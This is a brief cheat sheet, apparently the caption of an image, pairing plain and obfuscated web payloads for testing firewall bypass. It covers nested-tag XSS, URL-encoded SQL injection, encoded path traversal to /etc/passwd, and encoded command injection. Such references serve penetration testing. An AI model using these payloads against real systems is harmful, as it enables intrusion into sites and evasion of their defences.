 Original vs Obfuscated Payloads for WAF Bypass Testing
1. XSS Payload:
Original: <script>alert(1)</script>
Obfuscated: <scr<script>ipt>alert(1)</scr</script>ipt>
2. SQL Injection:
Original: ' OR '1'='1
Obfuscated: %27%20oR%20%271%27%3D%271
3. LFI (Local File Inclusion):
Original: ../../etc/passwd
Obfuscated: %2e%2e%2f%2e%2e%2fetc/passwd
4. Command Injection:
Original: ; ls -la
Obfuscated: %3b%20ls%20-la